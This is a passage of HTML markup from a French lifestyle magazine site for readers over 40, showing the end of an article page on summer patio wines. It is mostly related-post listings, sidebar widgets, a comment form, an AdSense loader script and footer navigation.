https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/" rel="bookmark">Sélections de Sandy : nouveaux livres à lire en septembre</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5963 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Apéritif étonnamment simple au brie au four" class="g1-frame" href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Apéritif étonnamment simple au brie au four" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/" rel="bookmark">Apéritif étonnamment simple au brie au four</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5961 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="L&rsquo;antidote à la suralimentation" class="g1-frame" href="https://magseniors.com/tendances/lantidote-a-la-suralimentation/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="L&#039;antidote à la suralimentation" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/lantidote-a-la-suralimentation/" rel="bookmark">L&rsquo;antidote à la suralimentation</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



	<div class="g1-advertisement g1-advertisement-before-comments">
		<div class="adace-slot-wrapper bimber_before_comments adace-align-center adace-slot-wrapper-main" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f09ccb1">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f09ccb1');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696ce3f09ccb1 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f09cc97%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%223740705433%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f09ccb1();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f09ccb1();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>



	</div>



<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/#respond" style="display:none;">Annuler la réponse</a></small></span></h2><form action="https://magseniors.com/wp-comments-post.php" method="post" id="commentform" class="comment-form g1-card g1-card-simple g1-card-l"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='5813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://magseniors.com/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/"/>

			<meta itemprop="datePublished"
		      content="2021-07-23T09:15:53"/>
	
			<meta itemprop="dateModified"
		      content="2021-07-23T09:15:53"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations" />
		<meta itemprop="url" content="https://magseniors.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://magseniors.com/wp-content/uploads/2021/05/logo.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="admin" >
		</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://magseniors.com/tendances/noir-dete/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-5811 post type-post status-publish format-standard has-post-thumbnail category-tendances">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Noir d&#039;été" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-150x150.jpg 150w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-192x192.jpg 192w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-384x384.jpg 384w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-110x110.jpg 110w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-220x220.jpg 220w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-440x440.jpg 440w, https://magseniors.com/wp-content/uploads/2021/07/1627015819_Noir-dete-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Noir d&rsquo;été</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://magseniors.com/tendances/cocktail-fraise-basilic-bourbon-un-delice-estival/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-5815 post type-post status-publish format-standard has-post-thumbnail category-tendances">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cocktail fraise basilic bourbon : un délice estival" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-150x150.jpg 150w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-192x192.jpg 192w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-384x384.jpg 384w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-110x110.jpg 110w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-220x220.jpg 220w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-440x440.jpg 440w, https://magseniors.com/wp-content/uploads/2021/07/1627107754_Cocktail-fraise-basilic-bourbon-un-delice-estival-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Cocktail fraise basilic bourbon : un délice estival</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-with-cards g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-3" class="widget g1-card g1-card-l g1-card-solid widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Articles Tendance</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-txtlist-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-tile g1-dark post-5972 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Mode intemporelle : les perles Chanel" class="g1-frame" href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/"><div class="g1-frame-inner"><img width="732" height="412" src="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-732x412.jpg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="Mode intemporelle : les perles Chanel" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1110x624.jpg 1110w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-87x48.jpg 87w" sizes="auto, (max-width: 732px) 100vw, 732px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/" rel="bookmark">Mode intemporelle : les perles Chanel</a></h3>
		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-5969 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/" rel="bookmark">11 produits pour un intestin sain</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-5967 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/" rel="bookmark">Votre guide ultime des ventes de la fête du Travail</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-5965 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/" rel="bookmark">Sélections de Sandy : nouveaux livres à lire en septembre</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-5963 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/" rel="bookmark">Apéritif étonnamment simple au brie au four</a></h3>		</header>

			</div>
</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="search-2" class="widget g1-card g1-card-l g1-card-solid widget_search">

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://magseniors.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</aside>
		<aside id="recent-posts-2" class="widget g1-card g1-card-l g1-card-solid widget_recent_entries">
		<header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Articles récents</span></h2></header>
		<ul>
											<li>
					<a href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/">Mode intemporelle : les perles Chanel</a>
									</li>
											<li>
					<a href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/">11 produits pour un intestin sain</a>
									</li>
											<li>
					<a href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/">Votre guide ultime des ventes de la fête du Travail</a>
									</li>
											<li>
					<a href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/">Sélections de Sandy : nouveaux livres à lire en septembre</a>
									</li>
											<li>
					<a href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/">Apéritif étonnamment simple au brie au four</a>
									</li>
					</ul>

		</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-9" class="widget g1-card g1-card-l g1-card-solid widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5345 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Taming Hair Frizz After Menopause" class="g1-frame" href="https://magseniors.com/tendances/taming-hair-frizz-after-menopause/"><div class="g1-frame-inner"><img width="354" height="152" src="https://magseniors.com/wp-content/uploads/2021/05/1622136974_Taming-Hair-Frizz-After-Menopause-354x152.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="Taming Hair Frizz After Menopause" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/05/1622136974_Taming-Hair-Frizz-After-Menopause-354x152.jpg 354w, https://magseniors.com/wp-content/uploads/2021/05/1622136974_Taming-Hair-Frizz-After-Menopause-708x303.jpg 708w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/taming-hair-frizz-after-menopause/" rel="bookmark">Taming Hair Frizz After Menopause</a></h3>		</header>

		
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5347 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Improve Your Focus at any Age" class="g1-frame" href="https://magseniors.com/tendances/improve-your-focus-at-any-age/"><div class="g1-frame-inner"><img width="354" height="152" src="https://magseniors.com/wp-content/uploads/2021/05/1622137006_Improve-Your-Focus-at-any-Age-354x152.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="Improve Your Focus at any Age" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/05/1622137006_Improve-Your-Focus-at-any-Age-354x152.jpg 354w, https://magseniors.com/wp-content/uploads/2021/05/1622137006_Improve-Your-Focus-at-any-Age-708x303.jpg 708w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/improve-your-focus-at-any-age/" rel="bookmark">Improve Your Focus at any Age</a></h3>		</header>

		
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5382 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Moins c&rsquo;est plus: 5 conseils de maquillage d&rsquo;été pour un visage frais" class="g1-frame" href="https://magseniors.com/tendances/moins-cest-plus-5-conseils-de-maquillage-dete-pour-un-visage-frais/"><div class="g1-frame-inner"><img width="354" height="152" src="https://magseniors.com/wp-content/uploads/2021/05/1622174539_Moins-cest-plus-5-conseils-de-maquillage-dete-pour-un-354x152.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="Moins c&#039;est plus: 5 conseils de maquillage d&#039;été pour un visage frais" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/05/1622174539_Moins-cest-plus-5-conseils-de-maquillage-dete-pour-un-354x152.jpg 354w, https://magseniors.com/wp-content/uploads/2021/05/1622174539_Moins-cest-plus-5-conseils-de-maquillage-dete-pour-un-708x303.jpg 708w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/moins-cest-plus-5-conseils-de-maquillage-dete-pour-un-visage-frais/" rel="bookmark">Moins c&rsquo;est plus: 5 conseils de maquillage d&rsquo;été pour un visage frais</a></h3>		</header>

		
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5384 post type-post status-publish format-standard category-tendances">
	
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/bouffees-de-chaleur-a-venir-comment-gerer-vos-bouffees-de-chaleur-pendant-les-mois-dete-et-au-dela/" rel="bookmark">Bouffées de chaleur à venir: comment gérer vos bouffées de chaleur pendant les mois d&rsquo;été et au-delà</a></h3>		</header>

		
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5386 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Comment paraître plus mince selon les stylistes" class="g1-frame" href="https://magseniors.com/tendances/comment-paraitre-plus-mince-selon-les-stylistes/"><div class="g1-frame-inner"><img width="354" height="152" src="https://magseniors.com/wp-content/uploads/2021/05/1622180347_Comment-paraitre-plus-mince-selon-les-stylistes-354x152.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="Comment paraître plus mince selon les stylistes" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/05/1622180347_Comment-paraitre-plus-mince-selon-les-stylistes-354x152.jpg 354w, https://magseniors.com/wp-content/uploads/2021/05/1622180347_Comment-paraitre-plus-mince-selon-les-stylistes-708x303.jpg 708w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/comment-paraitre-plus-mince-selon-les-stylistes/" rel="bookmark">Comment paraître plus mince selon les stylistes</a></h3>		</header>

		
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-5388 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Votre thyroïde ralentit-elle?" class="g1-frame" href="https://magseniors.com/tendances/votre-thyroide-ralentit-elle/"><div class="g1-frame-inner"><img width="354" height="152" src="https://magseniors.com/wp-content/uploads/2021/05/1622183032_Votre-thyroide-ralentit-elle-354x152.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="hypothyroidism" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/05/1622183032_Votre-thyroide-ralentit-elle-354x152.jpg 354w, https://magseniors.com/wp-content/uploads/2021/05/1622183032_Votre-thyroide-ralentit-elle-708x303.jpg 708w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://magseniors.com/tendances/votre-thyroide-ralentit-elle/" rel="bookmark">Votre thyroïde ralentit-elle?</a></h3>		</header>

		
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class="g1-prefooter g1-prefooter-4cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of4">
			<aside id="text-2" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Edito</span></h2></header>			<div class="textwidget"><p><em><strong>Mag Seniors</strong></em>, Magazine #1 des seniors ! Conseils, dossiers, astuces pour hommes et femmes plus 40 ans, mode, beauté, lifestyle et plus encore sur Vogue Senior. propose des<strong> informations pratiques et divertissantes</strong> sur divers sujets tels que la maison et le mode de vie, la beauté et la mode, le jardinage, les loisirs créatifs, l’art contemporain et plus encore.</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of4">
			<aside id="tag_cloud-5" class="widget widget_tag_cloud"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Catégories</span></h2></header><div class="tagcloud"><a href="https://magseniors.com/category/beaute/" class="tag-cloud-link tag-link-125 tag-link-position-1" style="font-size: 8pt;" aria-label="Beauté (29 éléments)">Beauté</a>
<a href="https://magseniors.com/category/lifestyles/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 8.1707317073171pt;" aria-label="Lifestyles (30 éléments)">Lifestyles</a>
<a href="https://magseniors.com/category/sante/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Santé (29 éléments)">Santé</a>
<a href="https://magseniors.com/category/tendances/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 22pt;" aria-label="Tendances (200 éléments)">Tendances</a></div>
</aside>		</div>

		<div class="g1-column g1-column-1of4">
					</div>

		<div class="g1-column g1-column-1of4">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 MagSeniors : Magazine seniors Leaders.</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-5320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5320"><a href="https://magseniors.com/">Accueil</a></li>
<li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://magseniors.com/popular/">Popular</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317"><a href="https://magseniors.com/a-propos-vogue-seniors/">A propos Vogue Seniors</a></li>
